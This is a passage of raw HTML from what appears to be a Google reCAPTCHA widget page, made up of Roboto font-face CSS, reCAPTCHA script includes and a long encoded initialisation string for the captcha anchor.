  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x2b0-po2wDcdwyKXuSDqcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x2b0-po2wDcdwyKXuSDqcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x2b0-po2wDcdwyKXuSDqcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KCRw7DisKOw4YUAXzChsOQEE3DmybDpWHCp2wBQBvCtwTDsnlNKmhnV8OMYcOvw5J4MUHCuwt6CcKifjBgwrsXw4zDnsK4IsKDwrLCssKPw4dsw7hKBcK2N2/DgMOCUcO3w7jDuwnChcOFwr0iCsOTFCrCgsORMHhwMMOWw7rCiTrDg8OEFEoYwofDqlvCn8OIwqzDlsOlYQbDtMKtwqDCrEzCkEIMw6vDscK3wqoNw6kKwrzChcKZwqbDvWjDisKNwonDoUhlwrhWw4U1w4nDvMKBXsKRw64APMOcW8KkTB/[base64]/CvMOBFHwyw6U0Uxh0QsKuwo/CuFRzAcO4w6jCvMK+wp/DpgXCscO1w4HDhMO1bcOywpXDk8O9KsKOwo/[base64]/[base64]/RQvDpjfCoDBUwrHDn8K+acOHw6Rpw7rCisKgM2ogI8Odw7bCusKqVcOLZx3DvVU1VcKAw5/[base64]/woEsA3EAw67Cqk3CkE3DrcKbw79rw6Y1RMO+w5klwo/Cj8KvZEjDpsOidMKfHMKXw5XDj8O3w6bCkD/DgR0tIRfDlAJ0L0/[base64]/Du09ZU1vCqsK6Um7CoMKJw4rDuAdowqLCjcOqwpAjw6bCqcO9w7LCsMKtGsKTUXBFFcOEwo4jfV7ChsKywr/CgU/DusOaw6LCqsKUVm9SejDCrjnCnMKgKyfDl2PDqAjDuMOJw5lSwp5pw6TCksKpwqjCocKiflLDpcKOw5d5WAMzwoMbO8O1FcKIAsKfwoB6wqzDmsOlw5ZDUsK4wo3DtSUHwrfDrsOXVsKawoQ7UMOzV8KODcOaaMOfw4zDnADDrcOmHsKdWwfCkj/DhFx0wpRmwp/Du3PCo2vCiMKQUcORaBbDp8OZPMKUTsOaLgPCn8ORwrPDvV9mXcO+E8O8w7bDkCTDjMO4wp3ClsOGGMKiw4nDpcOdw67DrjQxHsKsesOfAwULc8OhRz/DlD3DjsKnRcKdQMKVwp7CrsKmBATCs8KmwrzCtyRdw6/CnV4waMOwTCZ9wpDDsQ3Dp8KJw7XCvsO9wrYnKcO1wpDCosKvSMOpwqEhwqXDjcKUwoTCuMKEEAIgw6BtcCjDnV3CsVXCrT3DsGPDg8OeQFAyw5zCtX/[base64]/[base64]/Dh2k2w6vDs8OCWsOFw5FEGsKBaWvCr8KCwqXCvivCviY2woIlRwxJwq7CqVJ/[base64]/[base64]/CqF40w6XCkMOdwqoHwrouwonCrWXDpkfCrcO+WcOlwpQZYwRUZsO/[base64]/CqsOrAMOUIcK9M8OjZcOASC/Ci8OaOMOsw741MxkTwoXCu2rCpSjDicOmQyLDhG81wrpqEMKow5QXwqpGb8KLN8OnTyQ6NgEow4Epw5jDtD/Djhk/w4bCmcOHTwojcMOTwpDCllcIwogAWMOew4nCnsKzwqbCslrCkVNnZmEmdMKLRsKSQcOPUcKiwqx/w6F5w5sNN8Ojw5ZTKsOqU2kDe8Klw4k7wq3DhiUIfxlPw5FVwr/CkyR0w4/CosO4UCJBI8KURAjCoBrCjMOQCsOWaRfDslHChcOKA8KZw78UwozCgsKbdxLCtcKhDWhFw70vHSjDsAvDuCLDjU7DrHZow60/w7xUw5JTw5oAw5DDt8OcFsKlEsKqwqLCg8OrwqR9ecKOMgXCmcKew7bCtMKPwpk8ZnLCuHTCn8ONFgMtw6/Dh8ORETvDlnzCsSxtw6DDuMOqejRRUF0Rwrs/[base64]/H8KYJGVUN2LDvFYpDcKyw6kyQcKLbG/Cq28rMiXDjMOjwojDpsK1w5rCl0LDiMKSQm3CncOSw7TDg8KKw59JI3I2w4RJKcKzwqlDw5BtL8Kmf23DksK/w7jCncKVwoPCjlZkw4wIYsOvwrfDrQPDk8ObK8Osw49dw4sNw7l9wrUCdXLDqhUgwpwXMsOSw4B1YcOtfsOabRNnw4PDnjTCsWvCmUjDr2rCgUbDv1pzYibCv0bDqBVLSMO+wpsNwo4owp0/[base64]/[base64]/ClMORNFXCu1/ChXMiwqTDh8K3GcKJWMOZw7l0wrzDucOAwoAjw5TCq8Kjw5rCkT/Dv1VNR8OPwoUcBC7ClsKpw6XCrMOGwoDChV/CjMO1w7jCvFTDgMK6wr7DoMKewrd+DDVwK8OZwp48wpJ0JsKyBCo9WsKpGWDDhsKzMMOTwpbCkjjCgxR7SEZuwqbDknIKfVfCksKKGwnDvMOFw59YK1PCnynDiMO/w5gBw6TDtMOVYVvDhsOQw6AKbMKNwrXDisKmNQI9al/DtkgjwrV5CsK+BMOOwq4twrQcw67CiMOOCsK/[base64]/DmMKrRMK7wqzCksKXw40Rw40qFU0lwqE/O0vCo0jDncK5OEDClm7DgyZEYcORwpbDoiQzw4vCk8KyD0Jsw7XDiMO9YMKtAx7Dm0fCtC4Iw41xTzHCpcK0w7NOeljDqUHDp8O2OB/[base64]/CswHChcOTTcKQwplKwr/DqsOUIljDvkjCq1bCuGTCksOkUsOhV8KjW0DDo8Onw6XChsORSsOxw6LCpsK7ScKTQcK7N8O6w5Z+ZcODEsOXwrDCkcKCwrIRwqVYwpEJw5wGw6vDu8KHw5TCrsK1QTg1CwBJaGhYwq0+w4/[base64]/XcOsUsOVNMKFw6dYw7kLwrBOwq4xwqIRaVYFRnE8wpUKZRvDt8KSw6NTwoTCoEDCrznDnsOfw47CgzbCi8OnVsKbwrQHwrbCgGEQMAszFcOjKVBHSMKHI8KVVF/CoCnDgMOyPBRJw5Ujw51vwrfCgcOqf3lRa8Kgw6rChxLDiz3Dk8Kvwp/ClUZ/SjBowplBwojCs27DhUXCoyhswq7CqGDDrgvDmy/DjsK+wpA1w6IDPULDg8O0woonw418C8Oywr7CusOkw6nCjHVSwqPCrcO9O8KHwrrCjMKGw7pgw5jClcKcw6sawqfCm8OSw6J+w6bCtXEfwoTCqMKJwrtFw6EYw4VcLMOpYCHDk3TDiMOzwocAwr7DmMO2T1rCg8K8wq3ContoM8Khw49ywrjCisKHd8K/PA7CmyjCglrDkH57LcKKegHCqcKPwpUqwr4UbsK7wozCiirDvsODcl3CvCctVcKga8KlZVLCnUPDr2XDrGUzWcKLwrTCsCRCHT9gbg89bEFHw6JFLjTChlzDq8Kvw5zCsEIkMH7DjQR/E33CpMK4w7Bjb8OSTkRJw6EVSlEiw6fDnMOiw4rCnS8ywrNPWgM4woVFw4/CmSd9woVLGcK4woPCo8Opw7sXw7NVAMOpwqnDpcKPGMO6w4TDk0nDmADCrcOvwr3DqTc6Fg5iw5jCjS7Do8OaUHzCtj0Qw4jDlRbDvw00w6IKwq3DmMOfw4F3wrrCrQrDjMOKwpw/UytswrEiCsK9w7PCoUvDh0vDkzzDqcO5w7VZwqfDn8KlwpPCrCRxSsO2wp/DkMKJwrICCGTDqsOrw7s1RMKgw5/CqsOIw4vDi8KQw5DDrRPClMKLwq1rw4hyw548L8OOVsKuwodNLsKFw6bCtsOpw48/HR8oPhPCqHvCtnPCkXrCrnJXfcKgY8KNH8K0egVtw7kqehXCkSPCs8ODEsKawqvCtiJww6RJOsOYRMKewr5ED8OeacKkQBB2w5FcdD1HScOOw5zDrAzDqRsMw6/[base64]/CnMObSGFre3/DlcOxFjNwdQNnATRZw7PClcKKBRLCjMOBLzTCmVlRw4wZw7TCscKbw6JYAcOSwosPWzrDicOXw4lHHzDDqUFew6/CucOYw6/CnhXDmWTDj8KGwrQJw6Q6UT0Aw6vCoivCo8K5wp5gw6LClcOXbsOgwpR2woJEw6fDql/DosKWLVzDrcKNw5fDj8KSAsKNw4Vkw6kzY1dgb058QD7Di0wgwoV7w5TCk8O6w6vCscONFcOCwogBa8KmGMKYw4HCjWsVGyvCoHnDvFHDk8Kxw4zDpcOlwoxmw4MMdTjDuQ/CoHfCmR3Dq8OhwoV9FMK+wpJgZMKUOcOjAsO9w5jCv8K6w4cLwq1Pw5DDoDYxw4Icwp3DjzRIecOpRMOMw7zDk8KYRx0/wrHDuxlVShhCPg3DiMK1T8KBXgUYYcOCAMKvwq3Dr8Obw6zDlsK9QTHCnMO7XMOswrnDv8OgeBnDtkgzw7XDm8KCWG7CvcOXwoPDll3CssO6esOUXMO0Y8K8w6bCm8OCCsOawo9yw4BieMKzwr95w6oPR3A1wqN7w5TCjsOmwpJ0wp3Cj8OEwqVbwoHDoVDDpMOqwr/CsU08ZsOXw5jDiHtIw4RYT8OMw7oQJMKgCidRw4QYaMOVIAlDw5BMw70pwoN3bzB1HAPDu8OxYR7CgRcXwrrDksKDw4nCqB3DtlzDnMKyw7IIw4DCm0pkHcO5w4whw4TCtiPDkR/DkMKyw4/[base64]/DtU/CpF3Dh3lWLsKvwpbCiRbDokoVQFHDtkE2wpTDucOxcQUcw5V6w4w+wrzDmsKKw6wpwqFxwo/DmMKFfsO5U8KxLMOtw6DCosKrw6ZiWMOxfnpYw6/[base64]/[base64]/AybCgMOHfMKFcMOYZwfCt8O+w4fCo8O8UQtiw5TDq3o1PzHCi0vDgA0Yw7TDmw/[base64]/DssOJG8Odw5DDonlQKcKjfWIeZ8Kvwq1Uam3DvcKswrgMY3JDwo1CdsKbwqZCf8OqwovDmVcPfXI+w40/[base64]/CvsK5w75Aw6dFw7zDmMOkwrhJwqBiwqfCq8OHHcOaTMKFd38VBMOcw4TCjMO4NMKVw7HCpF7DuMKUT1/Du8O6Cjd1wrVgZcOkSsOIfsOlOMKSw7vDgRxNwqdNwrcIw68bw6bChMKAwrvCi0DDmlXDimhcScOEbcKcwqc4w5rDoFHDtMK6WMOjw7BfZDtqwpcXwq4OMcK3w40mZxkow4DDg0k0WsKfT2/CvUd9wrAjKXTDr8OdDMORw5XDgjUIw7XCqcOPRybDrA91w5VMQcKGccO+AlZvA8Opw4bDscO4ZwpUYRcfwo7CuzfCrE3DvMOxWxAnG8ORPsO2wpN2dsOkw7TCvgvDrBTCrh7Dn1p4wr1NaQ0tw53Dt8KWcj7CvMO2wrPDojNAw5MGwpTDph/Cg8KfEsKEwq3Dm8Kjw43Cn2PDh8Oywph0BXbDssKAwpHDuC1Tw55nfBrDiA1ua8Kew4zDpAB5w5p4egzDm8OyLkBYNmkNw4jCu8O1e1vDoyFOw6khw6DCscOyTcKRccOEw69Sw4sUN8K6woTCisKkVSnCsVLDtEJywqjCgidLF8K4QCVVIUpNwobCv8KwPGlSBU/CjMKowoJxwoXCncOvVcONX8KMw6jCowADF2/[base64]/[base64]/ChH3DgcOJGyjCj27DtsKBwo8WexM3bB3Cm8OKLcKBT8KISMOcwoMVwpTDrMOOEMKNwrx4DMKKEWjDuWNPwo/[base64]/CnkpAwpQNwpt2SQwdY8O5FB3CvgnCjMOxwoYXw5dmwo59YHMlKMKRLV7CjcK/RsKqF09cHgbDrlxIwqXDlXZ1PcKhw6hNwoVLw6USwoNXeEI8MsO4T8OUw4V+wrkhwq7Dq8KhNcKRwqJoETsmYsK6wqVNKA0zaxwawq/DicOJT8K1NcOBTjnCiD/Cs8ODA8KLFG5/w7bDhsOJY8O/woA7O8K1G0LCjsOew4PCp2/ClBx7w5vDlMOyw48YPHZ4EMONOw/[base64]/CjFvCisOlw5HCpMO0w48oW1lGbcOrRzvCn8OHIigrw5kHwrLDt8OzwqDCosOVwrHCkTB3w4HChMK9w5Z2wrvDnhpUwqHDu8Klw6J5wrk0UsK8M8OJw5PDiGw+bRN6wozDtsKiwpnCvn3DhFfCqXHCiybDmBLDrgo2woZJSR/DusKtw6rCscKNwqJIJDXClsK6w5HDgkZVIsKpw6TCoyNewpcrDxYtw50GCFPCmXV3w7lRHHx+w57Dhh4yw6teF8KpKAPCuFPDhMKOw5LDlcKAKsK0wq06wpfCkcK+wptfG8OZwpDCh8KvG8KcZz/DkMOJJyPDs1J9E8K2woTCl8OoWcKLZ8KywoDChQXDjzHDsRTCiyvCscO+OB8gw4tAw6/Dg8KiGHHDp3fCmCQ0w6zDrsKTMcKAwpoaw7wgwrXCmsOTXMOpCEfCocKBw5HDmAnChmzDrcKnw65tA8KeEVMAesKyHsKoNcKYO2AbGsKQwr4kAXnCjMKcesOlw41bwrYcdn16w4BGw4rDk8KVWcKwwrMbw5rDhsKhwpXDs0Y/WcKyworDhlLDhcKaw5ISwot4wqXCksObw6rCojZlw6hAwphXw5/[base64]/CtDw2wpXCo8KMYVUzwqdjwpJHwqUIw55gLMOMfMOzwrF2wokLRTjCgUJ9OsOBwpnDqDZBwpkxwqrDs8O9AMKHKMO6Gxw1wps/wr7DmcOsYcKAL2VvPcO/Ej3Cv2zDuXjCtcKfbsOZw6YZPsOJwo/DtUUfwr3DucORQMKbwr3CpCPDsVhhwoApwoI/wqBjwpYQw6Z2acK0V8Kaw5rDoMO4fMKOCTnDmCUecMOUwofDm8ORw79uS8OvW8OgwqLDv8OPU1dAwpTCsWzDg8OTAMOGworCvRzDr2xzf8OPTjl/[base64]/Cp8OydBLCjQnDj8K/[base64]/XHNwwotXwpE+am7DgcO0wrLCmlgENsOUB8KkFcO3URFNDMOyCcOTwrgcw6vDsh9oD0zDlzphdcKWJSxXGSIeKXU5DS3CqWnCmDHDnzIGwr0SwrBGWMKmIFMyNsKTwqrCisKXw7/DrGd6w5pCW8KXU8KcVF/CrlhCw756Pm7DuizCjcOzw6DCrE1saR7DpSoSXMORw617MTQ7Z1lgVj1GPXHCmVrChsKwTB3DsQ/DjTDDthvCvDfDvyPCiRjDtsOCKsKjO2bDusKdQ2FJNApaZhPCi2VgSQ8IS8Kgw7/DicO3SsO2Y8OAAMKBVjYpQywmw4LDicK3HUFlw4nDpVzCoMO4w7/Dm0HCohxFw5Jbw6kmKcKwwoHDtV0BwrHDtErCtsKBLsOiw5QgBcK2SAtwK8Kkw6hAw7HDgB3DusOvw5zDgsK7wpdAw7TDgQzCrcOnL8KwwpfCi8KNwpHDsXXCqmY6LgvCtgMQw4Quw7/CjRPDmMKew67DgjBcacKZw5PClsKxKsOZw7oqw4XDksKQwqzDisO2w7TDgMOENkYjSxhcw7dVBMK5KMK+Vld5BQV6w6TDt8OowrlFwpDDvh8Nwrsow77DoiHDlVI+wpfDtlPChsO9AHF6eQrDosOvWMKlw7ceMsK/w7PCjy/[base64]/DhHbDv1QnEcO5w7VWacKWKSLCkETDiDVkw5hvJTXDpMK3wp4ZwoXDkh7DuT56bQ1jBMK3Wy8hw6dkKcO9w6hjwoQJZxQ1wpwNw4fDh8OeLMObw6jCiCDDiF87T17Do8KNBzRAw4zCkjfCl8KqwoEPUm7Dt8OcNn/Cm8OnH3gHTcK5NcOWw5hQAXTDk8O6w7zDnRfCq8OpQsOXd8KtUMO/Y20NPsKKwqbDk3Uowo88H03DtCLDsCzCoMO3Dw1Aw4DDi8OYw6/ClsOlwrkhwoQ0w5wJw7VswqBFwoDDsMKWwqtGwpVvYU3CsMKrw7s+woBDw51sLsOzGcKZw63Cj8ODw4MQK1vDhsOgw4TCvVvCisOaw5DCksO6w4QpecOPFsKhZcOWAcOxwqgAM8OUKl8Dw7/Dphtuw4x+w7/CiEHDjMOsAMOSXBXCt8KKwoHDgVQEwpAgaS4Hw4lFecKmHsKdw75sO1kiw51nPhzCjWtgK8OzDQ8sVsKBw5XCsCJgZcK/fsKeV8OCAj3DtnPDs8KewoLDg8KSwpXDusK7Z8K5wqBHbMK2w6svwpfCqCNRwqgsw7DDhwLDnz1rP8OoCcOsezdpwoEmS8KfHsOJLQF5KknDvh/DplHCnzfDl8K4ccOwwrHDogtawq8nQMKEKTDCu8OUw4ZEOE1vw4FEw59SSMKpwpIoNEnDsz5iw59NwqYVDngGw6nDjcOVWnHCsj/Cq8KNY8OjKMKLOFc7fsK9w5TCpMKYwpROb8KEw7RDKj8HWgvDvcKNwqRPw7AuPsKSw6UDWWl8eR7DgToqw5DCncKRw4DDm2Bfw78OcRjCjsKhKlJowrnCisKoS2JtamXDucOkw7Ezwq/DnsK8EF05w4RdXsODYMK5TCbDrjUcw7p/[base64]/CvMO4wqfCm3Bwwo7DvsOFwrEFwobDrMKdwpbCo8OvSx0WwpLCiETDnnI+wqvCi8K3wqIoIMK3w61QG8KswoYuE8KbwpTChcKtRsO6NMKJw5nDnxnDucKVw790OsOzZcOsd8Ogw7TDvsOITMOhMBPCuxh/w6dPw5rDjsODF8OeGcObGMOcK1sldVDCvEfCgMOGNxZHwrQkw7vDoRAgJVHDrRNUJ8KYCsO3w4TCucO8woPCqFfDk1LDugxrwpzCpXTCpcOuwojCgQPCrsKwwpJEw5tUw6Qdw6oebRbCixrDuH8+w57Chn5HC8OawpsPwp54O8Kgw6PCi8OTAcKwwrjDoyrClD/DghHDmcK5dQ0hwqZBXEUbwobDkF8zOinCu8KrH8KTO2XDsMO4ZMOzXsKWF17DsBXCv8OnT3kDTMOyScKxwpnDv3vDvUERwprDscOdW8Odwo/CmUXDucO7w6bDlsKyC8OcwonDhzhlw6pILcKNw4XDrXhub1nDhRhRw5PCisK/cMOJwovDncKcPMKlw6FXfMKxccKmGcKNCSgUwpRnwr1GwrBVw53DsjZTwqphYmDCrH4WwqzDuMO2PSwff39VRR7Ds8O/wpXDki52w7UUDRRvPnR/[base64]/DmcORw6TDuHfCoMOGwrbDij8Lw6jCh8O+Jzliwr8yw6teNRLDsm8LPMObwohTwpDDpjZawoxaScO+d8KwwrTCpcKYwr/[base64]/[base64]/DgcOAwo7Dn8Ofw4LCm0hNaMK2wpItJSINw6TDswHDp8Opw5jDvcOnTsO7wpjCt8KxwqfCrgF4wql2cMOdwospwrFPw7bDrcO8OUjCjFDDgnBqwp4xPcOkwrnDhsKGU8OLw5LCisKew55DPi7DlMKwwrfDq8OdJXXDl1x/wqbCvjI4w7PCpyzCs3cJI1I5X8KNDQY4Sn/Dj0vCmcODwoPCpMO1CknCqW/CvzY9VTHDlsOTw7Z7w7Bewqluwp96dxPCu3jDnsOFfMOdO8K1VxUPwqLCjVgiw4LCrGTCgMOAYsOlZyLChcOfwr7DicOWw5QLw4fCrcOCwqPCk19hwrVubXTDlMOKw6/CsMKYVhoHOH0qwrckPsKOwo5Df8OqwrTDt8OkwpnDiMK3w4IXw7DDpcO4w4VuwrBGw5DCjRIXSMKgeklowo3DiMOzwp13w6law7zDox4ObsKjCsOaDkM7FXZ0PkMJXRHDshbDvgvCg8OQwokhwoPDuMObRHAzLiBRwrV7OcOvwo/[base64]/CgMKHIcOtZHzDhcOPLGl4NkA6esOLO1g1w74jJ8OSw53DlGZ+DTHDriHCvUkRd8Oyw7pUVXFKaRPCpsOvw6oxKcKiXMOlZhlBw6VXwq/CqWrCmMKCwpnDu8KUw5XDiRxFwqvDs2cnwp/[base64]/[base64]/wqDDsMKew73DscOIL8ORw4fCpcOPEMONw6/CsMKLwpHDjQUOIcOow5PDmsOpw7R/FzYjM8O0w6XDr0dBw4BBwqPDsFshw77DhFzCp8O8w5rDsMOBwoHCjMK6fsOIAMKmX8OHw6ANwpdvw6pVw7PClMO9wpMuYMKgdWnCpDzCmRjDsMODwrzCp2zCpcKkSTNsWCTCuT3DqsOaAMK0a2HCp8KyK1UyUMO+K1rCpsKZPMOcw6ZdTj8uwqDDgMOywpjCpwdtwp/DuMONbMKfFMOkWSHDt2FzUA7CkGnCsiPDtTZQwpZgJMOBw7EEEMOST8KbHMOiwpxiIz/Dl8KLw5daEMKGwp8GwrHCvQ1Vw7fDvTdaWVJFSyDCisK4w6dfwoLDscO1w5pDw4XDsGgBw5smYMKITcOXS8Kowr7CnMObCjfCrWkqwpw9wooIwpgCw6lFKMOnw7HCgyEUPMOGK0XDl8KsBH3Dm0VHPWTDrSvDl2DDi8KHwo5AwqZPdCfDnz1Hw7/CmcOFwrxFasOpZTbDqWDDo8Odw4BDacO1w60tXsKxwoDCrcK3w6XDlcKbwrh/[base64]/DncKBwp0dwpnCu1nDqsKiw68IYx4awpIZw57CqcKccMKBwpDDgMKSw7Mkw5jCuMOGwpUyKMKvwphUw4zCryUiFBs+w7rDlWQFw6rCi8K1DMO2wowAKMOHd8OswrAnwqXCvMOIwq7DilrDoQvDtSbDshTCgsOPX0DCrMOhwoRxOHTCgirDnjrDtzXCkAtBwr/DpcK0CnRFwpR/w6vCksKQwp0oUMKoUcOXwpkowqd/[base64]/[base64]/wpBKXsKFAg5+w7kBIibCmcKMw49eEsOjwrPChRkfdsOowr3DjcKbw7vDnVk9VcKQV8K/wqoyDGMWw5wWwrnDi8KywpIDVDrCmjbDrMKcwolXwpZDwqvCigBUGcOdfwwpw6fDn1XDr8Obw7xRwrXCjMOcf1hbZcKfwrPDgsKZZcKGw4Jkw4IZw5ZAOcOzw4LCgcOfw5HDhsOtwqINA8OuMUXCqSRsw6Ezw6RTHsKPKjtjGwnCvMOJRgFKQzt/[base64]/O0Iuw4LCscO5U2rCoWhXw6B0ccKAUMKiw4jDhHPDvsKzwpzCicKUwpBUbsOkwr7CuEo2w6rDq8O3LC7CuzAaHi7CvHHDqMOew5d6LgDDpEXDmsOlwoQ1wq7DkkDDjQJHwrvCpj/Ch8OuPkY6OkXCnR7DlcOgw6TCj8OsRSvCjijClcK7FsOowpzDgRYTw5NOCMKQY1R6LsO8wot8woXDpzxsbMKVKCx6w73CocKsw5jDvcKPwrPCg8K2wq4jFsOjw5Bqw7jDtMOUHh4Sw43DpsKOwqTCusKeWsKJw60aBWxow4o/w7RSPXBawr8sO8OXw7gVJDPCuCReR2nCmsKmw6bDhMOww6ByKRDCnlPCngXDtsOlfwfCvgjCs8K0w7ZVw7TDmcKaaMOEwrInAFV8w43DvcOaShhYfMKHf8OUeH/CscOSw4J/[base64]/wrHDmRjCqsKZP0oMdMKhOjY2R8O+wp7ClMOcw7PChsKVw4DChsKBYFvDusOZwqPCqsO3GWc8w4V0FApAN8OnD8OBW8KJwoBJw51HFAwCw6/Dvkxbwq53w6rCvDIZworDmMOJw7vCvjxhQSdEXgvCucO1DiozwodiU8Onw5plecORI8K8w5XDoy3Dk8O5w73DuiQtw5nDoRvCo8OmVMKSw7XDlwxFw7Y+FMOGw5gXBRDCqmN/QcOww5HDqMOiw5rChDhUwp9mBxLDpg7ClGHDuMOWMwUAwqPDosOAw5LCu8KQwq/[base64]/w5UVLFkgwozCunrDgXM6b8KgehHCk8ObOk9yKBrDiMOYwqDCmQ5QQMK6w7nCkjxeJ3zDiSjCmlwLwpE4LMK6w5vCq8KlHC0qw6bCtzvCikUnwollw5vDrH4xYB4+wo3Cn8K0CcK/DSXDkUvDkMKkwpfDh2BAesKlaHPCkDnCt8Opw7pRRTDCkcODYwI1NwvDmsOGwr9Sw4/DhsOPw4HCn8OSwovCiQPCm2MzIXVpw6jCq8OzKTzDmcKuwqFmwpzDosOvw5bClsOgw5DCgcOqwqfCh8KxDcO0Q8KNwpLDhVdBw7PCvgk/[base64]/eUsxQ0fDpUkXwpvDumbClmfCrcOFwoBiw68XNMKhWsOKGMKhw7l8USjDkcKmw6V0RMOZRRXDqcKvw7/DlcOAbzzCgDwOP8Ktw4fCiX3CoC/Cgj/CvcKSEMOnw5RkP8OReBMCBsOKw7DCq8K3wph0XWTDmsOswq/Do2DDi0LDuFcnCsOtZcOcwpPDo8O1w4PDkzXDmcK1fcKINkPDpcKQwoN8e0LDs0PDs8OXXSNOw6xrw75vw4dGw47Cu8OUcMK0w4/Co8O+DQoWwqE9w5oAbMORDFxrwop